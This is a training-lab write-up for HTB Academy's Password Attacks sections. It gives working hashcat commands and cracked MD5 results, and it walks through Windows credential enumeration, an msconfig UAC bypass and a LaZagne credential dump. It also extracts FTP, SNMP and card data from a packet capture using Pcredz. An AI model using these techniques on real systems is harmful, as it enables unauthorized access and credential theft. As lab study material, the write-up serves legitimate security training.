HTB Academy Password Attacks Sections Writeup
Introduction to Hashcat
- Use a dictionary attack to crack the first password hash. (Hash: e3e3ec5831ad5e7288241960e5d4fdb8)
hashcat -m 0 -a 0 e3e3ec5831ad5e7288241960e5d4fdb8 ~/SecLists/Passwords/Leaked-Databases/rockyou.txt
Here:
-m 0 - MD5 hash mode
-a 0 - dictionary attack
e3e3ec5831ad5e7288241960e5d4fdb8:crazy!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: e3e3ec5831ad5e7288241960e5d4fdb8
Time.Started.....: Sat Jun 7 12:55:36 2025 (0 secs)
Time.Estimated...: Sat Jun 7 12:55:36 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/user/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2674.9 kH/s (0.07ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 28672/14344384 (0.20%)
Rejected.........: 0/28672 (0.00%)
Restore.Point....: 27648/14344384 (0.19%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 010102 -> softball27
- Use a dictionary attack with rules to crack the second password hash. (Hash: 1b0556a75770563578569ae21392630c)
The only difference here is that we’ll be using a Hashcat rule. Rules apply predictable transformations to passwords - for example, “password” becomes “p4ssw0rd!”. This lets us generate variations of existing passwords, which is helpful when the actual password is just a slightly modified version of something in our wordlist.
In Hashcat, a rule is specified with the -r parameter.
hashcat -m 0 -a 0 1b0556a75770563578569ae21392630c ~/SecLists/Passwords/Leaked-Databases/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
1b0556a75770563578569ae21392630c:c0wb0ys1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 1b0556a75770563578569ae21392630c
Time.Started.....: Sat Jun 7 13:07:42 2025 (0 secs)
Time.Estimated...: Sat Jun 7 13:07:42 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/user/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11027.0 kH/s (6.23ms) @ Accel:256 Loops:77 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 236544/1104517568 (0.02%)
Rejected.........: 0/236544 (0.00%)
Restore.Point....: 2048/14344384 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-77 Iteration:0-77
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> drousd
- Use a mask attack to crack the third password hash. (Hash: 1e293d6912d074c0fd15844d803400dd)
Mask attacks are useful when we know the pattern of a password. As explained in the section, for a password with an uppercase letter, followed by four lowercase letters, then a digit and a symbol, the resulting mask would be ?u?l?l?l?l?d?s
hashcat -a 3 -m 0 1e293d6912d074c0fd15844d803400dd '?u?l?l?l?l?d?s'
Here:
-a 3 - mask attack
?u - Uppercase letter
?l - lowercase letter
?d - digit
?s - special character
1e293d6912d074c0fd15844d803400dd:Mouse5!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 1e293d6912d074c0fd15844d803400dd
Time.Started.....: Sat Jun 7 13:14:09 2025 (3 secs)
Time.Estimated...: Sat Jun 7 13:14:12 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Mask.......: ?u?l?l?l?l?d?s [7]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 165.2 MH/s (2.70ms) @ Accel:256 Loops:512 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 456237056/3920854080 (11.64%)
Rejected.........: 0/456237056 (0.00%)
Restore.Point....: 25600/223080 (11.48%)
Restore.Sub.#1...: Salt:0 Amplifier:5632-6144 Iteration:0-512
Candidate.Engine.: Device Generator
Candidates.#1....: Itsvf7- -> Dikqn5!
Attacking Windows Credential Manager
- What is the password mcharles uses for OneDrive?

Enumerate credentials stored on the machine
cmdkey /list

Try to launch cmd.exe as SRV01\mcharles, because as section said: “Interactive means that the credential is used for interactive logon sessions.”
runas /savecred /user:SRV01\mcharles cmd

 To extract credentials, we need Administrator privileges. But trying to launch an elevated shell (a.k.a. High IL-Integrity Level) triggers UAC, which politely asks for a password we don’t have. So now the goal shifts: find a way around that prompt and get the shell anyway.
To extract credentials, we need Administrator privileges. But trying to launch an elevated shell (a.k.a. High IL-Integrity Level) triggers UAC, which politely asks for a password we don’t have. So now the goal shifts: find a way around that prompt and get the shell anyway.
The hint says
Depending on how you tackle this exercise, you might have to deal with UAC. If that is the case, one easy solution can be found by looking up the ’msconfig UAC bypass'
In simple words, msconfig is just a GUI application that runs with elevated privileges and as such, allows to launch Command Terminal with those privileges.
But trying to launch it from our account as sadams will fail because of UAC. Luckily, now we have mcharles account that won’t ask us uncomfortable questions.

Now that we have Administrator access (yay!), we need to transfer an exfiltration tool of our choice to the target machine. I will use LaZagne and for file transfer, I’ll use the method I discussed here.

As Administrator:
C:\Users\sadams\Desktop>LaZagne.exe all
|====================================================================|
| |
| The LaZagne Project |
| |
| ! BANG BANG ! |
| |
|====================================================================|
<SNIP>
########## User: mcharles ##########
------------------- Credman passwords -----------------
[+] Password found !!!
URL: onedrive.live.com
Login: mcharles@inlanefreight.local
Password: <REDACTED - You got this!>
[+] 1 passwords have been found.
For more information launch it again with the -v option
elapsed time = 5.562517404556274
Credential Hunting in Network Traffic
- The packet capture contains cleartext credit card information. What is the number that was transmitted?
Using Wireshark, open the packet capture and filter the information using the http contains "card" filter.

See credit card number in POST body
- What is the SNMPv2 community string that was used?

- What is the password of the user who logged into FTP?
This is easy. Just pass the packet capture to Pcredz, and it will find the credentials for you.
┌─[✗]─[user@parrot]─[~/tools/PCredz]
└──╼ $./Pcredz -f demo.pcapng
Pcredz 2.0.2
Author: Laurent Gaffie <lgaffie@secorizon.com>
This script will extract NTLM (HTTP,LDAP,SMB,MSSQL,RPC, etc), Kerberos,
FTP, HTTP Basic and credit card data from a given pcap file or from a live interface.
CC number scanning activated
Unknown format, trying TCPDump format
protocol: udp 192.168.31.211:59022 > 192.168.31.238:161
Found SNMPv2 Community string: s3cr3tSNMPC0mmun1ty
protocol: tcp 192.168.31.243:55707 > 192.168.31.211:21
FTP User: leah
FTP Pass: qwerty123
demo.pcapng parsed in: 2.61 seconds (File size 15.5 Mo).
- What file did the user download over FTP?
Filter by http in wireshark and see the filename in one of the requests. Notice that username and password were also transferred in plaintext